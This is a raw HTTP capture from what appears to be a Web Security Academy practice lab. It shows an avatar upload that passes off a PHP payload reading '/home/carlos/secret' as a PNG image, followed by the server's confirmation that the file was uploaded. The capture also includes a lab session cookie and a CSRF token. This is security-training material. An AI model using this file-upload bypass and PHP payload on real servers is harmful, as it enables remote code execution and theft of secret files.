 POST /my-account/avatar HTTP/2
Host: 0ab30068049849048363d20300ca00e5.web-security-academy.net
Cookie: session=n7g5JBgNizX6mH27MH1aG7o3R79f48aL
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab30068049849048363d20300ca00e5.web-security-academy.net/my-account?id=wiener
Content-Type: multipart/form-data;
boundary=----geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Length: 528
Origin: https://0ab30068049849048363d20300ca00e5.web-security-academy.net
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="avatar"; filename="2025-05-20_15-18.png"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret')?>
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705
Content-Disposition: form-data; name="csrf"
A9KF5YE3Hjph0PqHHyuBm1EarUCOhKto
------geckoformboundary4ed2c50a3c1da45ac350f5a8f1be3705--
1 HTTP/2 200 OK
2 Date: Thu, 22 May 2025 05:46:44 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 141
8
9 The file avatars/2025-05-20_15-18.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>